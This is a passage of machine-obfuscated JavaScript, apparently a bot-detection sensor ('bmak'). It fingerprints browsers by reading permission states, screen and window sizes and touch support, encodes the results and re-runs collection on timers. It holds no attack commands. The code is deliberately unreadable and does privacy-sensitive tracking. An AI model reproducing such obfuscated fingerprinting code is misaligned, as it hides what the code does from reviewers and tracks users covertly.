xV()[vzK(pJ)],FB('',[][[]]))?xV()[vzK(CW)](ZO,Fg,MU):xV()[vzK(Zc)].apply(null,[GA,p2,U6])]:mzK(pJ);}catch(FAK){pZ.splice(vZ(kMx,pJ),Infinity,BS);tpx=mzK(E8K[ZP]);}pZ.pop();};var L9K=function(){pZ.push(wX);var c4K=[];var Yxx=[LMK()[pzK(xk)](Lk,Vf,SS(QS),NV),I7K(typeof SNK()[UYK(US)],FB(WHK()[Uj(Yq)].apply(null,[r9,X]),[][[]]))?SNK()[UYK(SZ)](xX,Dm,fZ,wJ,wO):SNK()[UYK(bMK)].call(null,Xn,SZ,wt,PL,MR),M0K()[p8K(Sh)].call(null,XA,ZP,Wt,z4,Lg,ER),H6()[WKK(Yj)].apply(null,[fR,bMK,Fw]),LMK()[pzK(KW)].call(null,Zm,KB,SS({}),KO),LMK()[pzK(Ph)](Y2,bMK,sv,Lc),I7K(typeof xV()[vzK(r9)],FB('',[][[]]))?xV()[vzK(Zc)](ENK,Yh,hg):xV()[vzK(pW)].call(null,Gn,xX,Wt),I7K(typeof WHK()[Uj(jS)],'undefined')?WHK()[Uj(fl)].call(null,FI,HO):WHK()[Uj(tk)](nt,Ag),xV()[vzK(tk)](Pl,hW,hW)];try{var JHx=pZ.length;var OjK=SS([]);if(SS(pb[H6()[WKK(Dg)](YP,Rg,rr)][hpK()[C9(Jm)](nt,QY)])){TjK=LMK()[pzK(BS)](Os,SS(pJ),zg,f6);pZ.pop();return;}TjK=hpK()[C9(QS)](Xr,sV);var tKx=function W1x(djK,d1x){var lpx;pZ.push(pL);return lpx=pb[H6()[WKK(Dg)].call(null,dZ,SS(pJ),rr)][RMK(typeof hpK()[C9(vA)],'undefined')?hpK()[C9(Jm)](nt,fH):hpK()[C9(fZ)].apply(null,[z2,TMK])][H6()[WKK(mr)](JP,SS(SS(QS)),gm)](cNK(sx,[WHK()[Uj(xn)].call(null,Zc,M0),djK]))[H6()[WKK(LC)](XT,ER,Dg)](function(j5x){pZ.push(Fm);switch(j5x[xV()[vzK(Q4)].apply(null,[TEK,xk,JX])]){case WHK()[Uj(Q4)](Vm,CL):c4K[d1x]=E8K[ZP];break;case I7K(typeof xV()[vzK(U2)],FB('',[][[]]))?xV()[vzK(Zc)](Tg,z4,SS(SS(pJ))):xV()[vzK(xk)](Yn,Fw,Gr):c4K[d1x]=Vf;break;case WHK()[Uj(AC)].apply(null,[I2,Gm]):c4K[d1x]=QS;break;default:c4K[d1x]=BS;}pZ.pop();})[H6()[WKK(HD)](kX,Sh,xk)](function(qKx){pZ.push(qg);c4K[d1x]=RMK(qKx[H6()[WKK(Vm)].apply(null,[lL,fL,gb])][pMK()[dzK(sv)](RP,gb,qr,vA,fZ,qW)](H6()[WKK(XO)].call(null,JB,BI,W7K)),mzK(pJ))?Yq:US;pZ.pop();}),pZ.pop(),lpx;};var OAK=Yxx[pMK()[dzK(XL)](XL,US,P4,n2,Gr,qw)](function(KMx,pKx){return tKx(KMx,pKx);});pb[I7K(typeof xV()[vzK(p0K)],FB([],[][[]]))?xV()[vzK(Zc)](Xm,WR,Rt):xV()[vzK(BU)](dX,Mr,Dg)][hpK()[C9(qr)](Rg,wv)](OAK)[I7K(typeof H6()[WKK(Fk)],FB([],[][[]]))?H6()[WKK(pJ)].apply(null,[Sg,SS(QS),M4]):H6()[WKK(LC)](xq,rr,Dg)](function(){pZ.push(pI);TjK=hzK()[h3K(bMK)](fZ,O6,AR,sr,Nj)[hpK()[C9(B2)](DT,Jh)](c4K[b8K()[X7K(bMK)](Qg,Sh,SS(pJ),KI)](QS,Vf)[H6()[WKK(wJ)].call(null,Ef,SS(SS(QS)),YC)](WHK()[Uj(Yq)](r9,kZ)),WHK()[Uj(Vf)].apply(null,[Nj,dh]))[hpK()[C9(B2)].apply(null,[DT,Jh])](c4K[E8K[wJ]],WHK()[Uj(Vf)].apply(null,[Nj,dh]))[I7K(typeof hpK()[C9(wJ)],'undefined')?hpK()[C9(fZ)](hR,LF):hpK()[C9(B2)](DT,Jh)](c4K[b8K()[X7K(bMK)](Qg,Xn,U6,KI)](US)[H6()[WKK(wJ)](Ef,P4,YC)](WHK()[Uj(Yq)].apply(null,[r9,kZ])),RMK(typeof WHK()[Uj(US)],'undefined')?WHK()[Uj(xk)].call(null,xk,FC):WHK()[Uj(fl)](rB,tU));pZ.pop();});}catch(GHx){pZ.splice(vZ(JHx,pJ),Infinity,wX);TjK=H6()[WKK(Vf)].call(null,Pt,F6,DT);}pZ.pop();};var EjK=function(){pZ.push(Pr);if(pb[H6()[WKK(Dg)].apply(null,[br,qr,rr])][I7K(typeof H6()[WKK(wt)],'undefined')?H6()[WKK(pJ)](Zt,ER,Bt):H6()[WKK(JO)](Yd,Fg,P4)]){pb[H6()[WKK(Dg)](br,SS(SS([])),rr)][H6()[WKK(JO)](Yd,A7K,P4)][RMK(typeof SNK()[UYK(hB)],FB([],[][[]]))?SNK()[UYK(Dg)].call(null,sr,gb,D6,fw,nw):SNK()[UYK(SZ)](hW,mg,SL,mI,JA)]()[H6()[WKK(LC)].call(null,gF,zg,Dg)](function(xCK){L7x=xCK?E8K[ZP]:QS;})[RMK(typeof H6()[WKK(bMK)],FB('',[][[]]))?H6()[WKK(HD)].call(null,M2,Os,xk):H6()[WKK(pJ)].call(null,Y6,wh,hR)](function(f7x){L7x=QS;});}pZ.pop();};var Gpx=function(){return b0K.apply(this,[C3,arguments]);};var V1x=function(){pZ.push(FR);if(SS(K9K)){try{var I7x=pZ.length;var C9K=SS(Ex);q2K=FB(q2K,b8K()[X7K(Qg)](pJ,SS(SS([])),xL,Lc));var wEx=pb[I7K(typeof xV()[vzK(KW)],'undefined')?xV()[vzK(Zc)].call(null,CP,k2,vA):xV()[vzK(QS)].call(null,sC,vO,SL)][WHK()[Uj(Gr)](bMK,tm)](hpK()[C9(WA)].call(null,vR,fI));if(RMK(wEx[RMK(typeof LMK()[pzK(Vm)],FB('',[][[]]))?LMK()[pzK(Fg)](Fg,JX,r6,Bq):LMK()[pzK(US)](wW,r6,hB,JR)],undefined)){q2K=FB(q2K,WHK()[Uj(Zm)](pW,F0K));VhK=pb[WHK()[Uj(BS)](tk,DA)][H6()[WKK(gMK)].apply(null,[kX,sv,DP])](QJK(VhK,E8K[z4]));}else{q2K=FB(q2K,LMK()[pzK(FP)].apply(null,[ZP,LGK,SS(pJ),Uw]));VhK=pb[I7K(typeof WHK()[Uj(wt)],'undefined')?WHK()[Uj(fl)](Xd,OEK):WHK()[Uj(BS)](tk,DA)][H6()[WKK(gMK)].apply(null,[kX,Rt,DP])](QJK(VhK,U7[I7K(typeof H6()[WKK(nt)],'undefined')?H6()[WKK(pJ)].apply(null,[XI,FO,Wm]):H6()[WKK(xk)](nC,Xh,Fg)]()));}}catch(vAK){pZ.splice(vZ(I7x,pJ),Infinity,FR);q2K=FB(q2K,I7K(typeof WHK()[Uj(Fg)],FB('',[][[]]))?WHK()[Uj(fl)](rC,kT):WHK()[Uj(gm)](fZ,f5));VhK=pb[WHK()[Uj(BS)].call(null,tk,DA)][H6()[WKK(gMK)].call(null,kX,sv,DP)](QJK(VhK,E8K[Mr]));}K9K=SS(SS([]));}var Apx=fHK();var K1x=WHK()[Uj(Yq)](r9,tB)[hpK()[C9(B2)](DT,TW)](t5K(Apx));var GCK=QJK(pb[H6()[WKK(KB)](Dm,Wt,r6)].bmak[pMK()[dzK(lNK)].apply(null,[xL,gb,xn,TR,Fw,Br])],Vf);var BAK=mzK(pJ);var tjK=mzK(pJ);var Azx=mzK(pJ);var nHx=mzK(pJ);var fpx=mzK(E8K[ZP]);var KKx=mzK(pJ);var rGx=mzK(pJ);var k9K=mzK(pJ);try{var YHx=pZ.length;var Ozx=SS({});k9K=pb[WHK()[Uj(hB)](jS,qg)](tMK(H6()[WKK(Y2)](tr,c3K,SL),pb[H6()[WKK(KB)](Dm,Y2,r6)])||P3K(pb[H6()[WKK(Dg)](WB,XL,rr)][SNK()[UYK(TMK)].apply(null,[hg,jS,U2,NA,kO])],U7[b8K()[X7K(Sh)](JX,U2,HD,n6)]())||P3K(pb[H6()[WKK(Dg)](WB,PU,rr)][RMK(typeof LMK()[pzK(DT)],'undefined')?LMK()[pzK(Wt)](hB,F6,fl,BW):LMK()[pzK(US)].apply(null,[YX,zl,xn,nO])],QS));}catch(n1x){pZ.splice(vZ(YHx,pJ),Infinity,FR);k9K=mzK(pJ);}try{var s5x=pZ.length;var KCK=SS([]);BAK=pb[RMK(typeof H6()[WKK(Vf)],FB('',[][[]]))?H6()[WKK(KB)](Dm,SS(pJ),r6):H6()[WKK(pJ)].apply(null,[H2,fL,jt])][RMK(typeof hpK()[C9(wJ)],FB([],[][[]]))?hpK()[C9(DT)](Lk,Zh):hpK()[C9(fZ)].apply(null,[fGK,dV])]?pb[H6()[WKK(KB)](Dm,fL,r6)][hpK()[C9(DT)].call(null,Lk,Zh)][LMK()[pzK(Lk)].call(null,gt,Yq,fL,I1)]:mzK(pJ);}catch(rYx){pZ.splice(vZ(s5x,pJ),Infinity,FR);BAK=mzK(pJ);}try{var f4K=pZ.length;var l4K=SS([]);tjK=pb[H6()[WKK(KB)].apply(null,[Dm,hW,r6])][hpK()[C9(DT)].call(null,Lk,Zh)]?pb[H6()[WKK(KB)].call(null,Dm,hB,r6)][hpK()[C9(DT)](Lk,Zh)][I7K(typeof WHK()[Uj(XX)],'undefined')?WHK()[Uj(fl)](rO,UC):WHK()[Uj(Is)].call(null,U2,SV)]:mzK(pJ);}catch(g1x){pZ.splice(vZ(f4K,pJ),Infinity,FR);tjK=mzK(pJ);}try{var RjK=pZ.length;var tzx=SS({});Azx=pb[H6()[WKK(KB)](Dm,ZP,r6)][RMK(typeof hpK()[C9(B2)],'undefined')?hpK()[C9(DT)](Lk,Zh):hpK()[C9(fZ)](ct,lI)]?pb[H6()[WKK(KB)](Dm,hB,r6)][hpK()[C9(DT)].apply(null,[Lk,Zh])][WHK()[Uj(jn)].call(null,hI,jW)]:mzK(E8K[ZP]);}catch(n4K){pZ.splice(vZ(RjK,pJ),Infinity,FR);Azx=mzK(pJ);}try{var L4K=pZ.length;var UKx=SS(SS(UQ));nHx=pb[H6()[WKK(KB)](Dm,bMK,r6)][hpK()[C9(DT)].apply(null,[Lk,Zh])]?pb[H6()[WKK(KB)](Dm,US,r6)][hpK()[C9(DT)].apply(null,[Lk,Zh])][WHK()[Uj(Bk)].call(null,hB,OV)]:mzK(pJ);}catch(Gzx){pZ.splice(vZ(L4K,pJ),Infinity,FR);nHx=mzK(pJ);}try{var Nzx=pZ.length;var cxx=SS(SS(UQ));fpx=pb[H6()[WKK(KB)].apply(null,[Dm,SZ,r6])][H6()[WKK(KW)](fT,sr,Y2)]||(pb[xV()[vzK(QS)].apply(null,[sC,vO,bs])][H6()[WKK(P2)](Y4,Nj,PL)]&&tMK(hpK()[C9(Ng)].call(null,B2,CB),pb[xV()[vzK(QS)](sC,vO,SS(QS))][H6()[WKK(P2)](Y4,AR,PL)])?pb[xV()[vzK(QS)](sC,vO,fl)][H6()[WKK(P2)].apply(null,[Y4,Wt,PL])][hpK()[C9(Ng)](B2,CB)]:pb[xV()[vzK(QS)].call(null,sC,vO,BS)][LMK()[pzK(gMK)](TpK,Fg,TpK,lc)]&&tMK(hpK()[C9(Ng)].call(null,B2,CB),pb[xV()[vzK(QS)](sC,vO,dW)][LMK()[pzK(gMK)](TpK,bMK,F6,lc)])?pb[xV()[vzK(QS)](sC,vO,SS(SS([])))][LMK()[pzK(gMK)](TpK,SL,k7K,lc)][I7K(typeof hpK()[C9(Zc)],FB('',[][[]]))?hpK()[C9(fZ)](Ph,YA):hpK()[C9(Ng)](B2,CB)]:mzK(E8K[ZP]));}catch(z7x){pZ.splice(vZ(Nzx,pJ),Infinity,FR);fpx=mzK(pJ);}try{var WCK=pZ.length;var GMx=SS(Ex);KKx=pb[H6()[WKK(KB)].apply(null,[Dm,hg,r6])][xV()[vzK(Is)].apply(null,[EP,pNK,SZ])]||(pb[xV()[vzK(QS)](sC,vO,SS(SS(pJ)))][H6()[WKK(P2)](Y4,Y2,PL)]&&tMK(xV()[vzK(jn)](kh,JO,P4),pb[xV()[vzK(QS)].call(null,sC,vO,JX)][H6()[WKK(P2)](Y4,JX,PL)])?pb[xV()[vzK(QS)].call(null,sC,vO,Wj)][I7K(typeof H6()[WKK(k2)],FB('',[][[]]))?H6()[WKK(pJ)].call(null,bm,Vf,mC):H6()[WKK(P2)](Y4,wt,PL)][RMK(typeof xV()[vzK(ng)],FB('',[][[]]))?xV()[vzK(jn)].apply(null,[kh,JO,Gr]):xV()[vzK(Zc)].call(null,Jh,zr,SS(SS(QS)))]:pb[xV()[vzK(QS)](sC,vO,SS(SS({})))][LMK()[pzK(gMK)](TpK,SS({}),c3K,lc)]&&tMK(xV()[vzK(jn)].apply(null,[kh,JO,SS(SS(QS))]),pb[xV()[vzK(QS)](sC,vO,bs)][I7K(typeof LMK()[pzK(hg)],FB([],[][[]]))?LMK()[pzK(US)].apply(null,[IL,xX,Y2,j4]):LMK()[pzK(gMK)].apply(null,[TpK,KB,rU,lc])])?pb[xV()[vzK(QS)].apply(null,[sC,vO,BU])][LMK()[pzK(gMK)].apply(null,[TpK,hL,wt,lc])][xV()[vzK(jn)](kh,JO,Nj)]:mzK(pJ));}catch(h0x){pZ.splice(vZ(WCK,pJ),Infinity,FR);KKx=mzK(pJ);}try{var Q7x=pZ.length;var mGx=SS({});rGx=tMK(WHK()[Uj(k2)](LC,mq),pb[I7K(typeof H6()[WKK(U6)],FB([],[][[]]))?H6()[WKK(pJ)](Ft,wJ,YL):H6()[WKK(KB)].call(null,Dm,hL,r6)])&&RMK(typeof pb[H6()[WKK(KB)](Dm,Dg,r6)][WHK()[Uj(k2)](LC,mq)],b8K()[X7K(SZ)](Vm,bMK,Xh,wV))?pb[H6()[WKK(KB)](Dm,SS([]),r6)][WHK()[Uj(k2)](LC,mq)]:mzK(pJ);}catch(gYx){pZ.splice(vZ(Q7x,pJ),Infinity,FR);rGx=mzK(E8K[ZP]);}S0x=pb[b8K()[X7K(BS)](Fk,wt,SS(SS(pJ)),Kd)](QJK(pb[H6()[WKK(KB)].call(null,Dm,SS(SS(pJ)),r6)].bmak[pMK()[dzK(lNK)](DT,gb,zl,TR,SS(pJ),Br)],wYK(EMx,EMx)),E8K[sv]);DHx=pb[b8K()[X7K(BS)].apply(null,[Fk,DT,SZ,Kd])](QJK(S0x,TMK),fl);var Y1x=pb[WHK()[Uj(BS)](tk,DA)][RMK(typeof xV()[vzK(fxK)],FB('',[][[]]))?xV()[vzK(HD)](vF,tC,RP):xV()[vzK(Zc)].apply(null,[CI,sw,wt])]();var wMx=pb[b8K()[X7K(BS)](Fk,Gr,gb,Kd)](QJK(wYK(Y1x,tR),Vf),fl);var WjK=WHK()[Uj(Yq)](r9,tB)[hpK()[C9(B2)](DT,TW)](Y1x);WjK=FB(WjK[b8K()[X7K(bMK)](Qg,Y2,SS({}),qt)](QS,SZ),wMx);EjK();var E7x=nzx();var wKx=jsK(E7x,Yq);var LCK=wKx[QS];var SCK=wKx[pJ];var g9K=wKx[E8K[wJ]];var R9K=wKx[US];var x9K=pb[H6()[WKK(KB)](Dm,SS(QS),r6)][xV()[vzK(Bk)].apply(null,[OS,ng,tC])]?pJ:QS;var FKx=pb[I7K(typeof H6()[WKK(FO)],FB('',[][[]]))?H6()[WKK(pJ)].apply(null,[Ug,SS(QS),EA]):H6()[WKK(KB)].call(null,Dm,r6,r6)][hzK()[h3K(xX)](ZP,qA,SS(SS([])),AC,Yq)]?pJ:QS;var Y4K=pb[H6()[WKK(KB)](Dm,W7K,r6)][xV()[vzK(k2)](TP,KB,vA)]?pJ:QS;var nYx=[cNK(sx,[xV()[vzK(S2)](Wc,Yq,SS(pJ)),Apx]),cNK(sx,[fKK()[z5K(HD)](gg,Vf,Kk,TpK,US),D0K(s3,[])]),cNK(sx,[WHK()[Uj(Qg)].apply(null,[sr,hP]),LCK]),cNK(sx,[I7K(typeof hpK()[C9(p0K)],FB([],[][[]]))?hpK()[C9(fZ)].call(null,ZC,wX):hpK()[C9(Xs)].call(null,YB,nN),SCK]),cNK(sx,[b8K()[X7K(PL)].apply(null,[KB,HD,bs,xw]),g9K]),cNK(sx,[M0K()[p8K(HD)].apply(null,[Kr,US,AR,Dg,ms,S2]),R9K]),cNK(sx,[WHK()[Uj(PL)](Xn,UC),x9K]),cNK(sx,[RMK(typeof fKK()[z5K(Yq)],FB([],[][[]]))?fKK()[z5K(hB)](k2,KB,qA,nt,US):fKK()[z5K(US)](Fd,Gr,Aw,XL,XO),FKx]),cNK(sx,[I7K(typeof WHK()[Uj(Yq)],FB([],[][[]]))?WHK()[Uj(fl)](wzK,BNK):WHK()[Uj(WA)](FP,jw),Y4K]),cNK(sx,[hpK()[C9(js)](Fh,Mz),S0x]),cNK(sx,[b8K()[X7K(WA)](Gr,jS,H2,QW),dxx]),cNK(sx,[H6()[WKK(Ph)].call(null,km,SU,nt),BAK]),cNK(sx,[WHK()[Uj(Iw)](qr,NB),tjK]),cNK(sx,[H6()[WKK(tt)](F9,P4,KW),Azx]),cNK(sx,[xV()[vzK(Qg)](RW,hB,SS(SS({}))),nHx]),cNK(sx,[xV()[vzK(PL)].apply(null,[cO,Is,DP]),KKx]),cNK(sx,[LMK()[pzK(Is)](dW,qr,hg,Ld),fpx]),cNK(sx,[M0K()[p8K(lNK)].apply(null,[qA,US,hg,fl,BA,SS({})]),rGx]),cNK(sx,[H6()[WKK(Lk)].apply(null,[XB,vO,Lk]),FkK()]),cNK(sx,[H6()[WKK(Is)].apply(null,[Wm,BU,CW]),K1x]),cNK(sx,[H6()[WKK(jn)].apply(null,[hq,Fg,JI]),WjK]),cNK(sx,[hzK()[h3K(Dg)](US,Sr,Nj,Fh,F6),GCK]),cNK(sx,[b8K()[X7K(Iw)](KW,YC,SS(SS(pJ)),vL),L7x])];var gpx=E(nYx,VhK);var OCK;return pZ.pop(),OCK=gpx,OCK;};var nzx=function(){return b0K.apply(this,[OH,arguments]);};var xpx=function(){pZ.push(gw);var qAK;return qAK=[cNK(sx,[b8K()[X7K(mm)](gm,c3K,SS([]),SB),WHK()[Uj(Yq)](r9,TP)]),cNK(sx,[hpK()[C9(Pr)].apply(null,[xX,ht]),tpx?tpx[hzK()[h3K(ZP)](KB,L6,SS(SS([])),KW,pJ)]():WHK()[Uj(Yq)].call(null,r9,TP)]),cNK(sx,[H6()[WKK(r9)](I6,Xh,Bk),A1x||WHK()[Uj(Yq)](r9,TP)])],pZ.pop(),qAK;};var s1x=function(){pZ.push(jC);if(ZEx&&SS(ZEx[fKK()[z5K(U2)](A2,r6,kS,wh,xn)])){ZEx=pb[LMK()[pzK(PU)].apply(null,[Zc,TMK,Vm,gQ])][hpK()[C9(xX)](vw,CD)](ZEx,YJK(),cNK(sx,[fKK()[z5K(U2)](A2,P4,kS,JI,xn),SS(SS(Ex))]));}pZ.pop();};var zpx=function(){Xzx=SS(SS(Ex));var t1x=NcK();pZ.push(Ct);KHx=pb[hpK()[C9(c3K)](Pr,Pl)](function(){f9K=KgK();gHx=q5K(C3,[]);MHx=gXK();pZ.push(V6);D0x=pb[hpK()[C9(c3K)](Pr,LT)](function nbx(){pZ.push(FI);var nnx;return nnx=lWK()[DHK()[txK(gb)](BS,BS,BS,mX,RX,k7K)](function bPx(Kbx){pZ.push(kr);while(pJ)switch(Kbx[xV()[vzK(JI)](rS,fZ,xn)]=Kbx[WHK()[Uj(H2)].apply(null,[wt,Cq])]){case QS:QMx=jYK(ZN,[]);Wzx=q5K(JQ,[]);q1x=WHK()[Uj(Yq)](r9,WM)[hpK()[C9(B2)](DT,ES)](FvK(),hpK()[C9(xL)](mm,IU))[hpK()[C9(B2)](DT,ES)](Jpx);m9K=FsK();E0x=jYK(T5,[]);FCK=g2K();Jxx=hvK();xEx=BOK();Kbx[WHK()[Uj(H2)](wt,Cq)]=fl;{var Fqx;return Fqx=lWK()[H6()[WKK(JI)](x2,AR,pNK)](ORK()),pZ.pop(),Fqx;}case fl:qxx=Kbx[WHK()[Uj(JI)](mh,Pf)];Yzx=pb[hpK()[C9(c3K)](Pr,BF)](function(){Axx=q5K(c0,[]);jHx=WRK();pZ.push(s6);hYx=jYK(nb,[]);IjK=q5K(ZN,[]);gjK=pb[RMK(typeof hpK()[C9(hI)],FB([],[][[]]))?hpK()[C9(c3K)].apply(null,[Pr,Yf]):hpK()[C9(fZ)].apply(null,[jW,Um])](function BVx(){pZ.push(vI);var rDx;var rPx;return rPx=lWK()[DHK()[txK(gb)](YC,A7K,BS,mX,OpK,Nj)](function xdx(zdx){pZ.push(Vf);while(pJ)switch(zdx[xV()[vzK(JI)](I6,fZ,ER)]=zdx[WHK()[Uj(H2)](wt,Tk)]){case QS:if(bEx){zdx[WHK()[Uj(H2)](wt,Tk)]=US;break;}zdx[WHK()[Uj(H2)](wt,Tk)]=US;{var H8x;return H8x=lWK()[H6()[WKK(JI)](mh,SS(SS(pJ)),pNK)](SLK()),pZ.pop(),H8x;}case US:rDx=NcK();KGx=vZ(rDx,t1x);if(r6K){dkK=E8K[sv];v6K(SS({}));}P5x=SS(Ex);case gb:case hpK()[C9(Mr)](KW,SU):{var KSx;return KSx=zdx[I7K(typeof b8K()[X7K(jn)],FB([],[][[]]))?b8K()[X7K(gb)](lI,Xr,SS(SS({})),Dc):b8K()[X7K(Dg)](Dg,Xn,SS(QS),fI)](),pZ.pop(),KSx;}}pZ.pop();},null,null,null,pb[I7K(typeof xV()[vzK(Fw)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[Nw,SA,TpK]):xV()[vzK(BU)](Eg,Mr,Fk)]),pZ.pop(),rPx;},QS);P5x=SS(UQ);pZ.pop();Dxx=SS({});},E8K[pJ]);Dxx=SS(SS({}));wzx=SS([]);case jS:case hpK()[C9(Mr)](KW,LW):{var pDx;return pDx=Kbx[b8K()[X7K(Dg)](Dg,nt,Fh,mV)](),pZ.pop(),pDx;}}pZ.pop();},null,null,null,pb[xV()[vzK(BU)](wT,Mr,hg)]),pZ.pop(),nnx;},QS);pZ.pop();wzx=SS(SS({}));wHx=SS(Ex);},QS);pZ.pop();wHx=SS(UQ);};var c8x=function(){var J8x=R8K();var UZx=J8x[QS];var lUx=J8x[pJ];if(SS(cvK)&&(P3K(UZx,mzK(E8K[ZP]))||P3K(sGx,E8K[Rg]))){AEx();cvK=SS(SS({}));}if(I7K(lUx,mzK(E8K[ZP]))||MT(KYx,lUx)||O4K){O4K=SS(Ex);return SS(UQ);}return SS(Ex);};var AlK=function(FZx,dSx){pZ.push(BU);var qQx=P3K(arguments[WHK()[Uj(QS)](Z3K,DY)],Vf)&&RMK(arguments[Vf],undefined)?arguments[E8K[wJ]]:SS(SS(UQ));KYx++;cvK=SS({});NLK();if(I7K(dSx,SS(SS(Ex)))){E2K[hpK()[C9(YC)](h5K,OX)]=SS(Ex);var zNx=SS({});var ffx=FZx[H6()[WKK(SL)](kR,vA,Ph)];var ZZx=FZx[H6()[WKK(mm)].apply(null,[dd,SS(SS(QS)),Fh])];var nPx;if(RMK(ZZx,undefined)&&P3K(ZZx[WHK()[Uj(QS)](Z3K,DY)],QS)){try{var CSx=pZ.length;var PVx=SS({});nPx=pb[DHK()[txK(hB)](gb,dW,Yq,NX,vw,zg)][RMK(typeof hpK()[C9(Fh)],'undefined')?hpK()[C9(FO)](r6,Lw):hpK()[C9(fZ)].apply(null,[Um,bh])](ZZx);}catch(hQx){pZ.splice(vZ(CSx,pJ),Infinity,BU);}}if(RMK(ffx,undefined)&&I7K(ffx,gw)&&RMK(nPx,undefined)&&nPx[RMK(typeof hpK()[C9(U2)],FB('',[][[]]))?hpK()[C9(G4)](fl,GI):hpK()[C9(fZ)](OR,Vg)]&&I7K(nPx[hpK()[C9(G4)](fl,GI)],SS(SS(Ex)))){zNx=SS(SS({}));E2K[SNK()[UYK(Zc)](c3K,jS,SS(pJ),bs,WA)]=E8K[pJ];var FQx=OvK(OFK(NJK));var MUx=pb[b8K()[X7K(BS)](Fk,US,XL,Xx)](QJK(NcK(),tR),fl);E2K[WHK()[Uj(dW)](GW,qg)]=MUx;if(RMK(FQx,undefined)&&SS(pb[fKK()[z5K(PU)](Fk,Nj,r9,Nj,BS)](FQx))&&P3K(FQx,QS)){if(P3K(MUx,QS)&&P3K(FQx,MUx)){E2K[b8K()[X7K(xL)](gb,QS,bMK,WO)]=pb[I7K(typeof H6()[WKK(Zq)],FB([],[][[]]))?H6()[WKK(pJ)](Y2,wJ,mO):H6()[WKK(KB)](nR,I2,r6)][hpK()[C9(c3K)](Pr,fpK)](function(){H6K();},wYK(vZ(FQx,MUx),tR));}else{E2K[b8K()[X7K(xL)].apply(null,[gb,hB,tC,WO])]=pb[H6()[WKK(KB)](nR,Fw,r6)][RMK(typeof hpK()[C9(JX)],'undefined')?hpK()[C9(c3K)](Pr,fpK):hpK()[C9(fZ)](pt,T6)](function(){H6K();},wYK(YmK,E8K[B2]));}}else{E2K[b8K()[X7K(xL)](gb,Os,rr,WO)]=pb[H6()[WKK(KB)](nR,KB,r6)][hpK()[C9(c3K)](Pr,fpK)](function(){H6K();},wYK(YmK,tR));}}if(I7K(zNx,SS({}))){E2K[SNK()[UYK(Zc)].call(null,rr,jS,mh,bs,WA)]++;if(MT(E2K[I7K(typeof SNK()[UYK(B2)],FB([],[][[]]))?SNK()[UYK(SZ)].apply(null,[TMK,RR,sv,j2,h5K]):SNK()[UYK(Zc)](U2,jS,SS(SS(pJ)),bs,WA)],US)){E2K[b8K()[X7K(xL)](gb,pJ,Dg,WO)]=pb[RMK(typeof H6()[WKK(r9)],'undefined')?H6()[WKK(KB)].apply(null,[nR,z4,r6]):H6()[WKK(pJ)](JpK,I2,Fg)][hpK()[C9(c3K)].call(null,Pr,fpK)](function(){H6K();},tR);}else{E2K[b8K()[X7K(xL)](gb,Vm,vA,WO)]=pb[H6()[WKK(KB)](nR,BI,r6)][I7K(typeof hpK()[C9(tt)],FB('',[][[]]))?hpK()[C9(fZ)].call(null,It,M6):hpK()[C9(c3K)].apply(null,[Pr,fpK])](function(){H6K();},E8K[mh]);E2K[WHK()[Uj(Fw)](Fh,W6)]=SS(SS([]));E2K[SNK()[UYK(Zc)](Rg,jS,qr,bs,WA)]=QS;}}}else if(qQx){z2K(FZx,qQx);}pZ.pop();};var v6K=function(h3x){pZ.push(nA);var kdx=P3K(arguments[WHK()[Uj(QS)].apply(null,[Z3K,Cd])],pJ)&&RMK(arguments[pJ],undefined)?arguments[pJ]:SS(Ex);var kqx=P3K(arguments[RMK(typeof WHK()[Uj(wt)],'undefined')?WHK()[Uj(QS)](Z3K,Cd):WHK()[Uj(fl)](vh,zl)],U7[hpK()[C9(P4)](fL,kO)]())&&RMK(arguments[Vf],undefined)?arguments[Vf]:SS([]);var Ydx=P3K(arguments[WHK()[Uj(QS)].call(null,Z3K,Cd)],US)&&RMK(arguments[US],undefined)?arguments[US]:SS({});var d3x=P3K(arguments[RMK(typeof WHK()[Uj(k2)],FB('',[][[]]))?WHK()[Uj(QS)].call(null,Z3K,Cd):WHK()[Uj(fl)].apply(null,[mg,mC])],Yq)&&RMK(arguments[U7[DHK()[txK(LGK)](Fg,r6,US,vX,NO,SS(SS([])))]()],undefined)?arguments[Yq]:SS(SS(UQ));var pQx=SS(SS(UQ));var Pqx=JMx&&MZx(kdx,kqx,Ydx,d3x);var X3x=SS(Pqx)&&bJx(h3x);var pNx=c8x();if(d3x&&SS(Pqx)){pZ.pop();return;}if(Pqx){UHx();AWK();sGx=FB(sGx,pJ);pQx=SS(SS({}));dNx--;MEx--;}else if(RMK(h3x,undefined)&&I7K(h3x,SS(UQ))){if(X3x){UHx();AWK();sGx=FB(sGx,pJ);pQx=SS(SS([]));}}else if(X3x||pNx){UHx();AWK();sGx=FB(sGx,pJ);pQx=SS(SS({}));}pZ.pop();if(K8x){if(SS(pQx)){UHx();AWK();}}};var bJx=function(GDx){pZ.push(bk);var ddx=mzK(U7[fKK()[z5K(QS)](Os,c3K,NT,fZ,US)]());var xqx=mzK(pJ);var OQx=SS(SS(UQ));if(hqx){try{var qDx=pZ.length;var XSx=SS(SS(UQ));if(I7K(E2K[RMK(typeof hpK()[C9(hI)],'undefined')?hpK()[C9(YC)](h5K,vf):hpK()[C9(fZ)].call(null,Yd,gI)],SS([]))&&I7K(E2K[RMK(typeof WHK()[Uj(ER)],FB([],[][[]]))?WHK()[Uj(Fw)].apply(null,[Fh,tJ]):WHK()[Uj(fl)](Dr,BC)],SS({}))){ddx=pb[b8K()[X7K(BS)](Fk,tC,U6,RZ)](QJK(NcK(),E8K[B2]),fl);var Wqx=vZ(ddx,E2K[RMK(typeof WHK()[Uj(JI)],FB([],[][[]]))?WHK()[Uj(dW)](GW,Hl):WHK()[Uj(fl)].call(null,Bm,BzK)]);xqx=c3x();var AVx=SS([]);if(I7K(xqx,pb[WHK()[Uj(hB)](jS,dc)][fKK()[z5K(lNK)](GW,mh,hV,SS(SS([])),ZP)])||P3K(xqx,QS)&&dA(xqx,FB(ddx,zfx))){AVx=SS(UQ);}if(I7K(GDx,SS(SS(Ex)))){if(I7K(AVx,SS(Ex))){if(RMK(E2K[b8K()[X7K(xL)](gb,BU,Yq,An)],undefined)&&RMK(E2K[b8K()[X7K(xL)](gb,tC,SS([]),An)],null)){pb[H6()[WKK(KB)].apply(null,[Tv,ws,r6])][RMK(typeof 